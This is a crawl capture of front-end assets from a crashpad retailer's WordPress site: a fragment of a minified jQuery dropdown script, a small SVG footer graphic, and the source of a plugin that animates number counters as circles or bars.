Date-l;e>1e3?(t.removeClass("state-hover"),a.stop(!0,!0).fadeOut(300,function(){s=!1})):setTimeout(function(){t.is(":hover")||m()},1e3-e)};t.on("mouseenter",function(){c()}).on("mouseleave",function(){m()}),n.on("click",function(e){!n.hasClass("no-dropdown")&&r&&(s?m():c(),e.preventDefault())})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/2018/08/illustration-footer-top.svg
body_size: 111
content:
<svg width="133" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M132.671 20H.697C29.922 16.913 44.112 0 67.502 0c23.39 0 30.392 16.913 65.17 20z" fill="#30343E" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://fontainebleau-crashpads.com/wp-content/plugins/vamtam-elements-b/assets/vamtam-numbers.js?ver=6.8.3
body_size: 1104
content:
var VamtamAnimatedNumber;

(function(undefined) {

	/**
	 * Class for Number Counter Module
	 *
	 * @since 1.6.1
	 */
	VamtamAnimatedNumber = function( settings ) {
		// set params
		this.nodeClass    = '.fl-node-' + settings.id;
		this.wrapperClass = this.nodeClass + ' .fl-number';
		this.layout       = settings.layout;
		this.type         = settings.type;
		this.number       = settings.number;
		this.max          = settings.max;
		this.speed        = settings.speed;

		this.wrapper = document.querySelector( this.wrapperClass );

		if ( this.wrapper ) {
			this.wrapper.VamtamAnimatedNumber = this;

			// initialize the number
			this._initNumber();
		}
	};

	if ( 'IntersectionObserver' in window ) {
		VamtamAnimatedNumber.intersectionObserver = new IntersectionObserver( function( entries ) {
			entries.forEach( function( entry ) {
				if ( entry.intersectionRatio >= 1 ) {
					entry.target.VamtamAnimatedNumber._initCount();
					VamtamAnimatedNumber.intersectionObserver.unobserve( entry.target );
				}
			} );
		}, {
			threshold: [1]
		} );
	}

	VamtamAnimatedNumber.prototype = {
		nodeClass               : '',
		wrapperClass            : '',
		layout 	                : '',
		type 	                : '',
		number 	                : 0,
		max 	                : 0,
		speed 					: 0,

		_initNumber: function() {
			var self = this;

			var numString = this.wrapper.querySelector( '.fl-number-int' );

			if ( numString ) {
				numString.innerHTML = '0';
			}

			if ( VamtamAnimatedNumber.intersectionObserver ) {
				VamtamAnimatedNumber.intersectionObserver.observe( this.wrapper );
			} else {
				self._initCount();
			}
		},

		_initCount: function() {
			if ( this.layout == 'circle' ) {
				this._triggerCircle();
			} else if ( this.layout == 'bars' ) {
				this._triggerBar();
			}

			this._countNumber();
		},

		_countNumber: function() {
			this._numberElement = this.wrapper.querySelector( '.fl-number-string .fl-number-int' );

			requestAnimationFrame( this._countNumberStep.bind( this ) );
		},

		_countNumberStep: function( now ) {
			if ( ! this._numberStart ) {
				this._numberStart = now;
			}

			var progress = Math.min( 1, ( now - this._numberStart ) / this.speed );

			let number = Math.ceil( this.number * progress );

			this._numberElement.innerHTML = 'Intl' in window ? Intl.NumberFormat( document.documentElement.lang, { style: 'decimal' } ).format( number ) : number;

			if ( progress < 1 ) {
				requestAnimationFrame( this._countNumberStep.bind( this ) );
			}
		},

		_triggerCircle: function() {
			var bar    = this.wrapper.querySelector( '.fl-bar' ),
				r      = parseInt( bar.getAttribute( 'r' ), 10 ),
				circle = Math.PI * (r * 2),
				max    = this.type == 'percent' ? 100 : this.max,
				val    = Math.max( 0, Math.min( this.number, max ) );

			if ( this.type == 'percent' ) {
				var pct = ( ( 100 - val ) / 100) * circle;
			} else {
				var pct = ( 1 - ( val / max ) ) * circle;
			}

			requestAnimationFrame( function() {
				bar.style.transitionDuration = this.speed + 'ms';
				bar.style.strokeDashoffset   = pct;
			}.bind( this ) );
		},

		_triggerBar: function() {
			var bar    = this.wrapper.querySelector( '.fl-number-bar' );
			var string = this.wrapper.querySelector( '.fl-number-string' );

			if ( this.type == 'percent' ) {
				var number = this.number > 100 ? 100 : this.number;
			} else {
				var number = Math.ceil( ( this.number / this.max ) * 100 );
			}

			var number_inside = !! this.wrapper.querySelector( '.fl-number-position-default' );

			requestAnimationFrame( function() {
				bar.style.transitionDuration = this.speed + 'ms';
				bar.style.transform          = 'scaleX(' + ( this.number / this.max ) + ')';

				if ( number_inside ) {
					string.style.transitionDuration = this.speed + 'ms';
					string.style.transform          = 'translateX(' + 100 * ( this.number / this.max - 1 ) + '%)';
				}
			}.bind( this ) );
		}

	};

})();
